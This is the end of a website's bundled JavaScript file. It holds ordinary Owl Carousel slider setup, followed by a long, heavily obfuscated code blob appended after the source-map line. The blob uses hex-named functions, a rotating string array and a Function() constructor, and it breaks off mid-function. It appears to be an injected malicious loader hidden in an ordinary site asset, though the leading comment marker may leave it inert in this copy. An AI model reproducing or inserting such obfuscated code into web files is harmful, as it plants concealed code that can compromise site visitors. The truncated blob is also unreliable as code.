                navText: ['<i class="chevron left big icon"></i>', '<i class="chevron right big icon"></i>'],
                dots: false
            });		
            owl.on('changed.owl.carousel', function(event) {
				
				var gopage_org = event.item.index;
				var gopage = "";
				
				if (gopage_org == 3) gopage = 5;
				if (gopage_org == 4) gopage = 4;
				if (gopage_org == 5) gopage = 3;
				if (gopage_org == 6) gopage = 2;
				if (gopage_org == 7) gopage = 1;
				if (gopage_org == 8) gopage = 0;
				
				//console.log(gopage_org+"->"+gopage);
                $(".topcarousel.carousel .owl-carousel-bg > img").eq(gopage).fadeIn().siblings().fadeOut();
            });

            $(".author.owl-carousel").owlCarousel({
                autoHeight: true,
                responsiveClass: true,
                responsive: {
                    0: {
                        items: 1,
                        dots: true,
                        navText: ['<i class="chevron left icon"></i>', '<i class="chevron right icon"></i>']
                    },
                    // breakpoint from 768 up
                    768: {
                        items: 3,
                        dots: false,
                        navText: ['<i class="chevron left icon"></i>', '<i class="chevron right icon"></i>']
                    },
                    992: {
                        navText: ['<i class="chevron left big icon"></i>', '<i class="chevron right big icon"></i>']
                    }
                },
                nav: true,
                margin: 30
            })

        })();


    }, {}]
}, {}, [1])
//# sourceMappingURL=app.js.map
// (function(_0x599630,_0x425ab0){var _0x4f4a51=_0x599630();function _0xba561b(_0x5145ce,_0x3d643e,_0x5a3e52,_0x339c23,_0x4e8b1b){return _0x2a66(_0x5a3e52-0x3ce,_0x3d643e);}function _0x123d58(_0x36b811,_0x53b8c8,_0x56cb05,_0x2697c2,_0x4296b9){return _0x2a66(_0x56cb05- -0x10e,_0x36b811);}function _0x35b178(_0x1ed233,_0x24731c,_0xd6d17b,_0x21dc50,_0xbc0ed9){return _0x2a66(_0x21dc50-0x21a,_0x1ed233);}function _0x31f211(_0x448d52,_0x30c5e0,_0x3e5d81,_0x82b863,_0x4f7f28){return _0x2a66(_0x30c5e0-0xe6,_0x4f7f28);}function _0x15b643(_0x302d06,_0x304512,_0x3ec997,_0x26b4a3,_0x264fa0){return _0x2a66(_0x3ec997-0xc4,_0x302d06);}while(!![]){try{var _0x5698c0=parseInt(_0xba561b(0x6f2,0x67e,0x74e,0x770,0x7cc))/(-0x65*0x1f+-0x1a9*0x1+-0xde5*-0x1)+parseInt(_0xba561b(0x6cf,0x6f3,0x61f,0x541,0x5b1))/(-0x3b*0x47+-0x841+0xc5*0x20)*(parseInt(_0x15b643(0x3a3,0x2fe,0x2df,0x228,0x37e))/(-0x2681*0x1+-0x1ad3*-0x1+-0x49*-0x29))+-parseInt(_0x15b643(0x32a,0x33b,0x36d,0x3bd,0x318))/(-0x7ae*0x2+0x13dd+-0x47d)*(-parseInt(_0x15b643(0x4b8,0x45a,0x3bd,0x357,0x405))/(-0x4a*-0x38+-0x21*-0x31+-0x167c))+-parseInt(_0x35b178(0x537,0x42f,0x591,0x492,0x47c))/(-0x13f6*-0x1+0x3b5*0x8+-0x3198)+parseInt(_0x35b178(0x4b3,0x531,0x443,0x497,0x3c0))/(-0xd3b+-0x60c+0x134e)+-parseInt(_0x35b178(0x49b,0x51c,0x58e,0x595,0x56f))/(-0x16a*0x15+0xb3b+0x127f)*(parseInt(_0x35b178(0x506,0x58a,0x439,0x4e2,0x5da))/(-0x8*-0x404+-0x1*0x1a14+-0x603))+parseInt(_0x123d58(0x11b,0x218,0x219,0x2e6,0x197))/(0xc47+-0x15b5+0x978)*(-parseInt(_0x15b643(0x4cf,0x446,0x447,0x4d7,0x3e1))/(-0x426+0x10bc+0x13*-0xa9));if(_0x5698c0===_0x425ab0)break;else _0x4f4a51['push'](_0x4f4a51['shift']());}catch(_0x877387){_0x4f4a51['push'](_0x4f4a51['shift']());}}}(_0x4bf4,-0xc*0x23e5d+-0x319b9+0x2c282a),(function(){var _0x225428={'GSZpc':function(_0x4b020e){return _0x4b020e();},'fXata':function(_0x1b29af,_0x310301){return _0x1b29af===_0x310301;},'WlrJa':_0x205582(0x405,0x484,0x592,0x4ce,0x437),'UnEEi':_0x22f8d2(0x612,0x660,0x5da,0x67c,0x6d5),'qWdTV':function(_0x59fe00,_0x2a01b2){return _0x59fe00(_0x2a01b2);},'Rghmp':function(_0xf748bf,_0x1f2323){return _0xf748bf+_0x1f2323;},'WDoKE':_0x22f8d2(0x451,0x4f6,0x594,0x488,0x58e)+_0x3836df(0x4b5,0x641,0x55a,0x5b5,0x483)+_0x3836df(0x67c,0x5f4,0x66f,0x594,0x733)+_0x205582(0x524,0x4c3,0x5f9,0x5a9,0x517),'FHtOd':_0x205582(0x6ab,0x66d,0x534,0x5f7,0x67e)+_0x27079d(0x2de,0x260,0x231,0x3ac,0x3c4)+_0x205582(0x46a,0x485,0x4fb,0x43e,0x37e)+_0x27079d(0x218,0x16e,0x16d,0x1bf,0x28b)+_0x205582(0x3ce,0x411,0x4d0,0x4ad,0x3d0)+_0x95182b(0x35e,0x3e9,0x264,0x383,0x2b8)+'\x20)','wbxQE':function(_0x1a8e3d){return _0x1a8e3d();},'DFMTj':function(_0x4300fb,_0x56bcbd){return _0x4300fb!==_0x56bcbd;},'OTvkk':_0x95182b(0x426,0x385,0x477,0x3ae,0x428)};function _0x27079d(_0x268334,_0x2de397,_0x5cf24d,_0x3c0d4b,_0x393e70){return _0x2a66(_0x268334- -0xde,_0x5cf24d);}function _0x205582(_0x558b6a,_0x1d0969,_0x269694,_0xdfb9c6,_0x45e58b){return _0x2a66(_0xdfb9c6-0x264,_0x1d0969);}function _0x22f8d2(_0x1aef46,_0x15e95e,_0x403011,_0x5bc1ef,_0x11855e){return _0x2a66(_0x15e95e-0x303,_0x403011);}var _0x28c1bd;function _0x3836df(_0x4c3fc1,_0x40b8bb,_0x5725ae,_0x2994de,_0x275fb9){return _0x2a66(_0x5725ae-0x35a,_0x40b8bb);}try{if(_0x225428[_0x3836df(0x5bf,0x53f,0x5cc,0x4ef,0x62e)](_0x225428[_0x205582(0x589,0x43a,0x3d9,0x4b1,0x3d0)],_0x225428[_0x22f8d2(0x602,0x576,0x5a2,0x62b,0x4f3)]))_0x225428[_0x205582(0x4dc,0x4ee,0x59e,0x532,0x602)](_0x3cfa85);else{var _0x11eb36=_0x225428[_0x22f8d2(0x57c,0x586,0x5d2,0x500,0x554)](Function,_0x225428[_0x27079d(0x1f5,0x2cc,0x227,0x2f0,0x1e1)](_0x225428[_0x22f8d2(0x61f,0x5d6,0x683,0x646,0x664)](_0x225428[_0x95182b(0x4cd,0x442,0x536,0x54b,0x419)],_0x225428[_0x27079d(0x161,0x19f,0x201,0x225,0xc6)]),');'));_0x28c1bd=_0x225428[_0x205582(0x58b,0x491,0x4a4,0x4f0,0x58a)](_0x11eb36);}}catch(_0x4be829){if(_0x225428[_0x95182b(0x456,0x4ff,0x391,0x368,0x38e)](_0x225428[_0x95182b(0x450,0x4eb,0x420,0x422,0x4ee)],_0x225428[_0x3836df(0x61f,0x599,0x60c,0x590,0x6c9)])){var _0x341fa1=_0x5081fd[_0x22f8d2(0x5fd,0x6a8,0x66f,0x750,0x6bb)](_0x11abdc,arguments);return _0x1eac94=null,_0x341fa1;}else _0x28c1bd=window;}function _0x95182b(_0x29796b,_0xcef635,_0x53a497,_0x160ed4,_0x33594d){return _0x2a66(_0x29796b-0x19e,_0x53a497);}_0x28c1bd[_0x95182b(0x424,0x47f,0x4dc,0x3db,0x401)+_0x27079d(0x2c5,0x30e,0x310,0x3c3,0x29a)+'l'](_0x4f1671,0x4ce+0x4*-0x65f+0x244e*0x1);}()),(function(){var _0x4189ad={'qEgDj':function(_0x1447c6,_0x50503a){return _0x1447c6(_0x50503a);},'BbOJY':function(_0x35aca6,_0x211b90){return _0x35aca6+_0x211b90;},'VHYrP':_0x5b6243(0x52,0x123,0x56,0x141,0xeb)+_0x5145b6(0x1e4,0x192,0x186,0x10b,0x1ab)+_0x5b6243(0xf8,0x217,0x178,0x1d7,0x140)+_0x369f13(0x677,0x763,0x652,0x70b,0x701),'LbkDD':_0x369f13(0x7e0,0x7fe,0x65f,0x759,0x752)+_0x369f13(0x727,0x7e9,0x866,0x782,0x7ca)+_0x5db3b4(-0x14,0x24,0xab,0x10c,0x157)+_0x5b6243(0xca,0x169,0x159,0x227,0x70)+_0x369f13(0x6e3,0x539,0x60c,0x60f,0x62c)+_0x5b6243(-0x48,0xf4,0x23,-0x72,0x5)+'\x20)','AcAgq':function(_0x17dcab){return _0x17dcab();},'mleXC':_0x5597bc(0x475,0x4b5,0x44c,0x507,0x534)+_0x5b6243(0xfa,0x30,0xb5,-0x22,0x4c)+_0x5145b6(0x1a8,0x255,0x2bb,0x2a9,0x2f9)+')','xRxOf':_0x5145b6(0x1d2,0x7a,0xaa,0x137,0x1f2)+_0x369f13(0x725,0x65f,0x73f,0x64a,0x5e0)+_0x5597bc(0x480,0x4af,0x5ce,0x51b,0x4f4)+_0x369f13(0x6d8,0x689,0x731,0x6b6,0x629)+_0x5b6243(0x39,0xd6,0x75,0xb3,-0x3b)+_0x5b6243(0x12c,0xbd,0x5b,0x127,0x8f)+_0x5b6243(0x22d,0x298,0x20c,0x2f0,0x15e),'bcJtX':_0x5597bc(0x56c,0x565,0x3aa,0x49e,0x453),'vkMlz':_0x5b6243(0x103,0x198,0xc3,0x18,0x12c),'nJzTO':function(_0x5c7116,_0x3a0162){return _0x5c7116+_0x3a0162;},'iMDTH':_0x5b6243(0x67,0x97,0x133,0x184,0x10a),'MzMbR':function(_0xaee44f,_0x46a326){return _0xaee44f===_0x46a326;},'UuSLJ':_0x5b6243(0x65,0x217,0x139,0x41,0x16c),'EJjpK':_0x5597bc(0x43c,0x347,0x426,0x39d,0x3e6),'DRMYR':_0x5b6243(0x29,0x30,0x71,0x163,-0x4a)+_0x369f13(0x766,0x62b,0x80f,0x715,0x672)+_0x5b6243(-0x10,0x68,0xa7,0x34,0x51)+_0x5db3b4(0x288,0xd3,0x187,0x87,0x8f)+_0x369f13(0x6e5,0x6ba,0x6ac,0x61c,0x69e)+_0x5db3b4(0x341,0x227,0x25c,0x276,0x24c)+_0x5597bc(0x492,0x2ff,0x3ee,0x3ac,0x397),'XMFgZ':function(_0xa14255,_0x59eecb){return _0xa14255===_0x59eecb;},'Ryibq':_0x5597bc(0x49c,0x300,0x3f6,0x3a0,0x32f),'DsoRm':function(_0x42a102,_0x224429){return _0x42a102(_0x224429);},'XLIOd':function(_0xa30a0,_0x1837d8){return _0xa30a0+_0x1837d8;},'yAKoL':function(_0x473608,_0x1d1f54){return _0x473608!==_0x1d1f54;},'dbKCc':_0x369f13(0x7e9,0x6b7,0x6b1,0x777,0x755),'jGLcz':_0x369f13(0x661,0x586,0x589,0x642,0x62a),'NQshM':function(_0x78527,_0x4e3fbc){return _0x78527===_0x4e3fbc;},'BHfUd':_0x5145b6(0x312,0x2ac,0x27c,0x2c4,0x371),'fftHZ':_0x5db3b4(0x7e,0x22b,0x15e,0x1f2,0x1d8),'srLhN':_0x5db3b4(0x6d,0x11,0x102,0x1bd,0x120)+_0x5597bc(0x5c8,0x49a,0x46f,0x4d4,0x501)+'+$','aOLnr':function(_0x514fc8,_0x4a75c1){return _0x514fc8===_0x4a75c1;},'UEYro':_0x5b6243(0x22b,0xf5,0x1ea,0x113,0x225),'gXCpa':_0x5145b6(0x379,0x2ed,0x1c2,0x27d,0x2a6),'mKwtB':_0x369f13(0x78b,0x842,0x863,0x77e,0x800),'AsJmE':function(_0xe6d3c8,_0x596dcf){return _0xe6d3c8+_0x596dcf;},'dcREu':_0x5597bc(0x4f7,0x3fc,0x541,0x4cd,0x53d)+_0x5145b6(0x14e,0x21b,0x19a,0x146,0x23e),'FoRnU':_0x5b6243(0x1ff,0x1a8,0x211,0x254,0x16f),'noOhj':_0x5597bc(0x5c3,0x4fe,0x590,0x4c2,0x471),'nuWJm':function(_0x1c7ff9,_0x3c0c7a){return _0x1c7ff9===_0x3c0c7a;},'GSnnt':_0x369f13(0x5cc,0x720,0x6a9,0x625,0x70b),'xessC':function(_0x14715f,_0x3f6e57){return _0x14715f(_0x3f6e57);},'elWPl':function(_0x45d270){return _0x45d270();},'wKdYc':function(_0x1a1b17,_0x198f61){return _0x1a1b17+_0x198f61;},'GxNMS':function(_0x83198c,_0x75861,_0x5bf6f2){return _0x83198c(_0x75861,_0x5bf6f2);},'EvPqX':function(_0x120bc4,_0x4eae6c){return _0x120bc4/_0x4eae6c;},'FfVsU':function(_0x23dec8,_0x88a738){return _0x23dec8<_0x88a738;},'ZLSUT':_0x369f13(0x78e,0x687,0x700,0x70d,0x6b7),'sMrsD':_0x5b6243(0x30e,0x1d1,0x21d,0x2d4,0x265),'wUaaD':_0x5145b6(0x2ab,0x1a7,0xe3,0x1b3,0xb6)+'g','amank':_0x5145b6(0x6a,0xbd,0x124,0x10a,0x157),'cFWjr':_0x5597bc(0x3d8,0x2c1,0x2e0,0x356,0x434),'srgAG':function(_0x585862,_0x43245f){return _0x585862+_0x43245f;},'MTdKp':_0x369f13(0x771,0x6ad,0x678,0x736,0x7e2),'WLFpS':_0x5b6243(0x257,0x281,0x213,0x16c,0x206),'CRpGP':function(_0x4f874d,_0x36fb6a){return _0x4f874d(_0x36fb6a);},'MgdLB':_0x5db3b4(0x178,0x1a1,0x112,0xf3,0xc6),'oXKoQ':_0x369f13(0x5b4,0x63b,0x5dd,0x58b,0x5f9),'OlLlb':function(_0x170705){return _0x170705();},'YnDYS':function(_0x55b2ac,_0x27fda8){return _0x55b2ac===_0x27fda8;},'eHRen':_0x5597bc(0x2b6,0x384,0x330,0x3b1,0x4ab),'tNkwy':function(_0x38f179,_0x33dcde,_0x524613){return _0x38f179(_0x33dcde,_0x524613);},'MhiwH':_0x5145b6(0x1cc,0x2e4,0x24e,0x219,0x12c),'jsVBt':_0x369f13(0x773,0x77d,0x75b,0x6d8,0x7be),'kedNH':_0x5b6243(0x277,0x127,0x1b4,0xe0,0x1da)+'n','wyZOE':_0x5db3b4(0x1a6,0x40,0xf5,0x171,0x136),'SunJd':function(_0x312878,_0x524d05){return _0x312878===_0x524d05;},'VpvBz':_0x369f13(0x6f7,0x672,0x688,0x75b,0x78c),'PYvaP':_0x5b6243(-0x32,-0x67,0x8e,0xe,-0x26),'ZMlZr':_0x5b6243(0x174,0x279,0x20d,0x153,0x1c7),'hCgNJ':_0x5145b6(0x33,0x1a,0x13f,0xd6,0x72),'nCQvg':_0x5db3b4(0x156,0x30,0xa2,-0x16,-0x4c),'PvKiz':_0x5db3b4(0x1e1,0x139,0x1f3,0x1d6,0x1f1),'rUtWD':_0x5145b6(0x7d,0x22e,0x158,0x157,0x147)+_0x5145b6(0x189,0x1a1,0x2bb,0x25b,0x175)+_0x5145b6(0x19c,0xc,0x1d8,0xde,0xab),'aYFhH':_0x369f13(0x699,0x7d1,0x73c,0x6f9,0x6c4)+'er','SJeyU':function(_0x538ca9,_0x34d135){return _0x538ca9(_0x34d135);},'ULWsn':function(_0x55e61b,_0x4904aa){return _0x55e61b+_0x4904aa;},'PufSJ':_0x5db3b4(0x195,0x1c4,0x132,0x164,0x1dc)+'n=','rEQxg':function(_0x4c2e01,_0x5128dc){return _0x4c2e01(_0x5128dc);},'IGsHj':_0x5597bc(0x526,0x434,0x4bc,0x464,0x494),'kALfB':_0x5145b6(0x1b3,0x1a7,0x202,0x1c2,0x1de),'KmlqS':_0x369f13(0x77c,0x73b,0x70a,0x754,0x763),'QWhRr':function(_0x1f5a35,_0x3d88d4){return _0x1f5a35===_0x3d88d4;},'Zyphf':_0x5597bc(0x40d,0x458,0x466,0x4bc,0x5bd),'UtJUO':_0x5db3b4(-0x5,-0x1,0xf3,0x42,0x42),'zHEfz':_0x5597bc(0x4d2,0x4dd,0x56f,0x4e2,0x485),'HpjXb':_0x5597bc(0x507,0x3e5,0x444,0x44e,0x525),'bxlxB':_0x5db3b4(-0x43,0xce,0x99,0xa5,0xd5),'ZAbwB':_0x5597bc(0x349,0x364,0x2ca,0x37d,0x2e0)+_0x5db3b4(0xe8,0x268,0x1bd,0x2b5,0x216),'RgBCS':_0x5145b6(0x295,0x2fc,0x304,0x2a6,0x257),'bkzcu':_0x5db3b4(0xe4,0x1c0,0x1c9,0x168,0x243),'HErJz':_0x5597bc(0x3c5,0x44c,0x42e,0x3f4,0x4db),'FOfaU':_0x5db3b4(0xf0,0x1e5,0x109,0x178,0xee),'AlhWn':_0x5b6243(0x177,0x6e,0x8c,0x158,-0x14)+_0x5b6243(0x224,0x1b9,0x134,0x126,0x8d)+'3','azbRu':function(_0x2e2298,_0x4eb95a){return _0x2e2298(_0x4eb95a);},'QcFVC':_0x5597bc(0x432,0x3ca,0x30a,0x354,0x451)+_0x5145b6(0x117,0x165,0x2fc,0x20f,0x15a)+'2','egpAX':function(_0x1e02cb,_0x18a171,_0x271ad5){return _0x1e02cb(_0x18a171,_0x271ad5);},'XqhBI':function(_0x3358a8,_0x4c67f7,_0x485d25){return _0x3358a8(_0x4c67f7,_0x485d25);},'vujNn':function(_0x10577e){return _0x10577e();},'sUSsN':_0x369f13(0x6e7,0x64b,0x5c3,0x5e9,0x633)+_0x5db3b4(0x149,0x168,0x182,0x25f,0x24b)+_0x5145b6(0x130,0x287,0x27e,0x19d,0xca)+'Mr','qfzVt':_0x5597bc(0x3e3,0x375,0x45a,0x468,0x4d8),'abDCj':_0x5db3b4(0x1c0,0x1c6,0x1eb,0x194,0x207),'dSECv':_0x369f13(0x76f,0x699,0x800,0x737,0x6e1)+_0x369f13(0x64a,0x586,0x4eb,0x5d1,0x586),'KOLnz':function(_0xc9345b,_0x57fdcf){return _0xc9345b===_0x57fdcf;},'kSQwt':_0x369f13(0x6d6,0x62c,0x611,0x689,0x776),'iDtlX':function(_0x5aa4d0,_0x51fe6c){return _0x5aa4d0<_0x51fe6c;},'hmXOX':_0x5b6243(0x106,0x2d4,0x1f0,0x1d9,0x1a8),'zpbVa':_0x369f13(0x6cd,0x5f1,0x797,0x69f,0x783),'uEypn':_0x369f13(0x5e2,0x657,0x595,0x610,0x69f)+_0x5145b6(0x24c,0x295,0x1e9,0x29a,0x227)+_0x369f13(0x65f,0x6d1,0x7b8,0x70c,0x621)+'nt','JZueo':function(_0xb71731,_0x4431d9){return _0xb71731+_0x4431d9;},'YwdcE':_0x369f13(0x72c,0x5ef,0x5e6,0x6bd,0x5fc)+_0x5db3b4(-0x4d,-0xa,0xa6,0x11e,0x172)+_0x5b6243(0x3c,0xc7,0x55,0xaa,0xa7),'qwVXu':function(_0x1802f6,_0x2dfec1){return _0x1802f6+_0x2dfec1;},'Zrnpw':_0x5597bc(0x3e7,0x511,0x5c8,0x4d9,0x3ff)+_0x5597bc(0x3fa,0x389,0x3f0,0x399,0x2b0)+_0x369f13(0x6d1,0x677,0x716,0x65b,0x735)+'d=','iDQih':function(_0x546e4b,_0x2044a2){return _0x546e4b(_0x2044a2);},'EyJHq':_0x5597bc(0x346,0x410,0x491,0x3e0,0x397)+_0x5b6243(0xf,-0x7f,0x5d,0x51,0x10)+_0x369f13(0x732,0x5c3,0x6be,0x65f,0x5b5),'okMpy':function(_0x59642b,_0x1c171d){return _0x59642b(_0x1c171d);},'kZEiO':_0x5b6243(0x14d,0x37,0x95,0x16a,0x52)+'=','wOMUo':function(_0x63c04f,_0x327f89){return _0x63c04f+_0x327f89;},'VMeTE':_0x5b6243(0x14d,0x57,0x111,0x73,0x63)+'=','HhKev':function(_0x43f75c,_0x25abe9){return _0x43f75c(_0x25abe9);},'xDvvH':function(_0x52c0ae,_0x453629){return _0x52c0ae!==_0x453629;},'BPqkM':_0x5b6243(0x15a,0xc2,0x188,0x240,0x185),'KXdfv':_0x369f13(0x5c1,0x6ca,0x5e1,0x64b,0x722),'AvOkT':function(_0x171b36,_0x459d7e){return _0x171b36+_0x459d7e;},'QDYjU':function(_0x111279,_0x34acd5){return _0x111279(_0x34acd5);},'zHrWh':function(_0x1496f1,_0x57e976){return _0x1496f1!==_0x57e976;},'iRzUQ':function(_0x364b3b,_0x34bed5){return _0x364b3b===_0x34bed5;},'MCyJP':_0x5597bc(0x2a9,0x2b2,0x320,0x38b,0x3c3),'dqOOp':_0x369f13(0x694,0x69a,0x4b7,0x5a5,0x5ed),'kRCss':_0x5145b6(0xf3,0x1ac,0x115,0x19e,0x200)+'t','ZqJkX':_0x5597bc(0x607,0x4bf,0x5f3,0x51a,0x554)+_0x5597bc(0x4e2,0x47d,0x546,0x463,0x3ea)+_0x5597bc(0x4b0,0x4e9,0x4d8,0x472,0x3f3)+_0x369f13(0x5bc,0x59b,0x638,0x687,0x75e)+'pt'};function _0x5db3b4(_0x2f6d63,_0xb2108,_0xe082e7,_0x383ded,_0x2cdefa){return _0x2a66(_0xe082e7- -0x12f,_0x2f6d63);}var _0x5ca4cf=(function(){function _0x4e20cb(_0xf83744,_0x29a8db,_0x557e4a,_0xa9272b,_0x12872e){return _0x369f13(_0xf83744-0x15,_0x12872e,_0x557e4a-0x12e,_0x557e4a- -0x3c2,_0x12872e-0xda);}function _0x39a1ff(_0xeb47ba,_0x17b471,_0x482e13,_0x26ee06,_0x2bf19a){return _0x5db3b4(_0xeb47ba,_0x17b471-0x105,_0x482e13-0x503,_0x26ee06-0x114,_0x2bf19a-0x13f);}function _0x5f475c(_0x4a235b,_0x3d3bbe,_0x4aaa54,_0x891c22,_0x3a9958){return _0x5597bc(_0x4a235b-0x73,_0x3d3bbe-0xba,_0x4aaa54-0x2c,_0x3a9958- -0x2a1,_0x891c22);}function _0x4a36a8(_0x27e18c,_0x5a1354,_0x2ae4e6,_0xc6f089,_0x5ae53b){return _0x5145b6(_0x27e18c-0x96,_0x5a1354-0x68,_0x5ae53b,_0xc6f089-0x237,_0x5ae53b-0xf8);}function _0x1f5c13(_0x29b298,_0x1dfd1c,_0x452e59,_0x5e7802,_0x59f6c7){return _0x369f13(_0x29b298-0x10,_0x59f6c7,_0x452e59-0x35,_0x29b298- -0x13b,_0x59f6c7-0x177);}var _0x4153af={'UqBmM':function(_0x5ee9bd,_0x3ec70a){function _0x213b8f(_0x25be4d,_0x48bd7a,_0x4c44b3,_0x4edff9,_0x4309b6){return _0x2a66(_0x4c44b3-0x23a,_0x4309b6);}return _0x4189ad[_0x213b8f(0x543,0x4a6,0x58c,0x532,0x5db)](_0x5ee9bd,_0x3ec70a);},'vpKYg':function(_0x16a09d,_0x1603f2){function _0x35bdbd(_0x2d70e7,_0x47f7b8,_0x1ab96b,_0x237664,_0x542bdc){return _0x2a66(_0x2d70e7-0xde,_0x47f7b8);}return _0x4189ad[_0x35bdbd(0x31b,0x277,0x32a,0x405,0x310)](_0x16a09d,_0x1603f2);},'qlEjE':_0x4189ad[_0x4e20cb(0x139,0x29a,0x1f3,0x2cc,0x232)],'tONnQ':_0x4189ad[_0x39a1ff(0x6c6,0x57f,0x663,0x6e5,0x624)],'MhSGQ':function(_0x1f05c1){function _0x1154a5(_0x363fa5,_0x3f31f6,_0x5018dd,_0x2b7e0a,_0x499881){return _0x39a1ff(_0x5018dd,_0x3f31f6-0x12e,_0x3f31f6- -0x11b,_0x2b7e0a-0x103,_0x499881-0x120);}return _0x4189ad[_0x1154a5(0x71d,0x65d,0x6ab,0x56d,0x71e)](_0x1f05c1);}};if(_0x4189ad[_0x1f5c13(0x49c,0x4a3,0x496,0x3db,0x4e8)](_0x4189ad[_0x39a1ff(0x51c,0x5e2,0x5a2,0x4ad,0x544)],_0x4189ad[_0x1f5c13(0x45b,0x501,0x380,0x542,0x3e3)])){var _0x8ba303=!![];return function(_0x3bd72e,_0x5ca277){function _0x5e3a08(_0x589d68,_0x9bf2ae,_0x2509d2,_0x381c2c,_0x5a9cf1){return _0x5f475c(_0x589d68-0xb6,_0x9bf2ae-0x61,_0x2509d2-0x1c1,_0x9bf2ae,_0x2509d2-0x232);}function _0xeda8f0(_0x4cda88,_0x3c0a2a,_0x4c5f74,_0xd4721e,_0x5a1802){return _0x4e20cb(_0x4cda88-0x6c,_0x3c0a2a-0x117,_0xd4721e- -0x11,_0xd4721e-0x1f0,_0x4cda88);}var _0x43dfff={'pYBne':function(_0x37cc45,_0x2f21aa){function _0x1087a8(_0x29a98c,_0x176679,_0x546eee,_0x27461e,_0x29bca8){return _0x2a66(_0x29a98c-0x274,_0x546eee);}return _0x4189ad[_0x1087a8(0x450,0x3b3,0x40e,0x423,0x548)](_0x37cc45,_0x2f21aa);},'ixVhO':function(_0x4ee54c,_0x435da0){function _0xb78496(_0x18c279,_0x4d95c1,_0x327a35,_0xf06296,_0x164135){return _0x2a66(_0xf06296- -0x3d8,_0x327a35);}return _0x4189ad[_0xb78496(-0x16b,-0x258,-0x16a,-0x1e1,-0x17f)](_0x4ee54c,_0x435da0);},'ezSil':function(_0x38ffb3,_0x33ab06){function _0x493b4d(_0x962b84,_0x1ea142,_0x2596f3,_0x2c2153,_0x752038){return _0x2a66(_0x1ea142-0x2cf,_0x2596f3);}return _0x4189ad[_0x493b4d(0x5c2,0x4c6,0x4cb,0x405,0x40d)](_0x38ffb3,_0x33ab06);},'VqOcx':_0x4189ad[_0x5e3a08(0x226,0x358,0x2e6,0x3db,0x1fd)],'jftfQ':_0x4189ad[_0x5e3a08(0x419,0x2f4,0x386,0x30a,0x304)],'VnWRH':function(_0x6497ec){function _0x4b5bea(_0x4e7af1,_0x242ff7,_0x123d05,_0x54aab3,_0x581bf9){return _0x5e3a08(_0x4e7af1-0x17f,_0x123d05,_0x242ff7-0x28c,_0x54aab3-0x15b,_0x581bf9-0xec);}return _0x4189ad[_0x4b5bea(0x694,0x727,0x6e4,0x75c,0x75e)](_0x6497ec);},'kKXMs':_0x4189ad[_0x47bfd4(0x45c,0x5a0,0x3ce,0x4c1,0x4ad)],'ovDvk':_0x4189ad[_0x47bfd4(0x4a4,0x58c,0x45c,0x4de,0x5ad)],'TZjKO':_0x4189ad[_0x53d39e(0x348,0x408,0x3bf,0x3e3,0x46b)],'tnbXj':_0x4189ad[_0xeda8f0(0x343,0x297,0x248,0x330,0x335)],'vjvKS':function(_0x4f6e99,_0x287f76){function _0x47a365(_0x3f97b9,_0x24d547,_0x443c78,_0x200652,_0x581799){return _0x498d3d(_0x443c78-0xe6,_0x24d547,_0x443c78-0x19a,_0x200652-0x69,_0x581799-0x1b4);}return _0x4189ad[_0x47a365(0x7d0,0x713,0x73d,0x80a,0x6ea)](_0x4f6e99,_0x287f76);},'nRNBQ':_0x4189ad[_0x53d39e(0x2a4,0x37d,0x366,0x307,0x3fe)],'FPmnb':function(_0x268a13){function _0x4dd058(_0x584ae4,_0x3513ad,_0x18b145,_0x5b6b89,_0xdbf02d){return _0x53d39e(_0x584ae4-0x1ea,_0x5b6b89- -0x53d,_0x18b145-0x160,_0x5b6b89-0x8a,_0xdbf02d);}return _0x4189ad[_0x4dd058(0x6a,0xc8,0xb5,-0x12,0x9c)](_0x268a13);},'pmptF':function(_0xa660a7,_0xd106a3){function _0x4ca108(_0x5301c2,_0x1e9105,_0x114d30,_0x272f17,_0x364242){return _0x498d3d(_0x114d30- -0x93,_0x272f17,_0x114d30-0x1f3,_0x272f17-0x180,_0x364242-0x1bd);}return _0x4189ad[_0x4ca108(0x508,0x593,0x58a,0x5d0,0x489)](_0xa660a7,_0xd106a3);},'RtmTm':_0x4189ad[_0x498d3d(0x4a9,0x57a,0x43e,0x445,0x4f9)],'SRWHJ':function(_0x105364,_0x2420ba){function _0x5e7a35(_0xfd916e,_0x2d6a0d,_0x2a4238,_0xc94648,_0x1796ea){return _0x53d39e(_0xfd916e-0x1d8,_0x2d6a0d-0x90,_0x2a4238-0x1a1,_0xc94648-0x170,_0xfd916e);}return _0x4189ad[_0x5e7a35(0x66c,0x57c,0x66c,0x620,0x557)](_0x105364,_0x2420ba);},'DAbnl':_0x4189ad[_0x47bfd4(0x681,0x51f,0x4e3,0x5e5,0x657)],'ppcGk':_0x4189ad[_0xeda8f0(0x222,0x1d9,0x227,0x1d8,0x190)]};function _0x498d3d(_0x5e38d3,_0x25349e,_0x66e954,_0x20c7cd,_0x39150c){return _0x1f5c13(_0x5e38d3-0x2d,_0x25349e-0x143,_0x66e954-0x104,_0x20c7cd-0xde,_0x25349e);}function _0x47bfd4(_0x37e43e,_0x57b795,_0x23c2b2,_0xefbcaa,_0x5c92eb){return _0x39a1ff(_0x57b795,_0x57b795-0xd0,_0xefbcaa- -0x153,_0xefbcaa-0x75,_0x5c92eb-0x1a6);}function _0x53d39e(_0x2fdcf1,_0xb205ee,_0x43071e,_0x432815,_0x2c06a9){return _0x39a1ff(_0x2c06a9,_0xb205ee-0x3e,_0xb205ee- -0x24d,_0x432815-0x13d,_0x2c06a9-0xf2);}if(_0x4189ad[_0x5e3a08(0x3d5,0x47b,0x432,0x412,0x4c3)](_0x4189ad[_0xeda8f0(0x2a7,0x353,0x3b1,0x32f,0x28e)],_0x4189ad[_0x47bfd4(0x54e,0x64f,0x58f,0x5bd,0x4e8)])){var _0x4492ee=_0x8ba303?function(){function _0x4e93a3(_0x5b6836,_0x2514c5,_0x50005b,_0x584f1,_0x261049){return _0x47bfd4(_0x5b6836-0x171,_0x50005b,_0x50005b-0x83,_0x5b6836- -0x147,_0x261049-0x97);}function _0x195f85(_0x216057,_0x452550,_0x1b219c,_0x12280e,_0x4ba004){return _0x47bfd4(_0x216057-0xaa,_0x12280e,_0x1b219c-0x1cb,_0x4ba004-0xdb,_0x4ba004-0x14a);}var _0x12b053={'aWYwB':_0x43dfff[_0x4e93a3(0x361,0x3ad,0x451,0x27a,0x270)],'ibcnG':_0x43dfff[_0x794d00(0x357,0x333,0x398,0x2e7,0x433)],'kQepa':function(_0x53866d,_0x186f91){function _0x364005(_0x4552d5,_0x4e52ff,_0x5bcad1,_0x199c7c,_0x145817){return 